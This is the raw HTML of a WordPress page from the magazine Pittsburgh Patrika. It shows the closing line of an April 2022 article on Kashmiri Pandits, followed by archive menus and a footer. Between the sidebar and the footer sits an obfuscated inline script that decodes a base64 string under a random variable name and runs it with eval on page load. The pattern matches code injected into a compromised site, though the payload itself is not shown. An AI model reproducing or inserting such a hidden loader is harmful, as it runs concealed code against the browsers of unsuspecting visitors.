<p style="font-size:19px">The Pandits believe in the idea of India and in law and order, and not in vigilante justice. Which is why not one Kashmiri Pandit picked up a gun to avenge the murderous wrongs perpetrated on the community.       <strong>∎</strong>  </p>



<p style="font-size:28px"><strong><a href="http://www.pittsburghpatrika.com/">Home</a></strong></p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on April 12, 2022, 12:07 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/april-2022/" rel="category tag">April 2022</a>, <a href="http://www.pittsburghpatrika.com/category/past-issues/" rel="category tag">Past issues</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2022/04/the-kashmir-files-portrays-the-brutal-genocide-and-exodus-of-the-kashmiri-pandits/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 23 queries. 0.100 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
